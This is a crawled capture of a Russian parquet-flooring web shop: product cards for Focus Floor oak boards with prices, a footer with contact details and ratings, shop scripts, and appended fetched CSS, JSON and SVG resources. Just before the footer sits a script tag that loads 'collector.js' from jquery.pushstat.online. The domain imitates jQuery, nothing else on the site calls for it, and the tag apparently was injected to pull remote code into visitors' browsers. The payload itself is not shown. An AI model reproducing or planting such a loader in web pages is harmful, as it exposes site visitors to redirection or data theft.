    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм. 3.41м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 770 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 770</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1193">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1193" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Focus Floor "Дуб LIBECCIO"", "collection": "Classic", "fullname": "Паркетная доска Focus Floor "Дуб LIBECCIO"", "price": "3 770", "image": "/assets/images/products/1193/ea56a6a9609dfb745ea8e026eba428d4.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/dub-elara-white-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2006-s.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Дуб FP138 ETESIAN WHITE MATT"" loading="lazy" title="Паркетная доска Focus Floor "Дуб FP138 ETESIAN WHITE MATT"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/dub-elara-white-matt.html" title="Паркетная доска Focus Floor "Дуб FP138 ETESIAN WHITE MATT"">
	        Паркетная доска Focus Floor "Дуб FP138 ETE&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Беленый</dd>

          <dt>Размер:</dt>
          <dd>
            2000х138х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 060 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 060</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="438">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="438" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "435", "product": "Паркетная доска Focus Floor "Дуб FP138 ETESIAN WHITE MATT"", "collection": "", "fullname": "Паркетная доска Focus Floor "Дуб FP138 ETESIAN WHITE MATT"", "price": "7 060", "image": "/assets/images/products/438/2006-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/dub-jupiter-oiled.html" class="image">
    <img src="/assets/components/phpthumbof/cache/jupiter.97121a62bf5a2b7b8334aeae35a52e5b193.png" alt="Паркетная доска Focus Floor "Дуб SANTA ANA OILED"" loading="lazy" title="Паркетная доска Focus Floor "Дуб SANTA ANA OILED"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/dub-jupiter-oiled.html" title="Паркетная доска Focus Floor "Дуб SANTA ANA OILED"">
	        Паркетная доска Focus Floor "Дуб SANTA ANA&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 410 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 410</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="431">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="431" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "444", "product": "Паркетная доска Focus Floor "Дуб SANTA ANA OILED"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Дуб SANTA ANA OILED"", "price": "4 410", "image": "/assets/images/products/431/jupiter.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":193,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1768810478550
body_size: 22
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":1,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
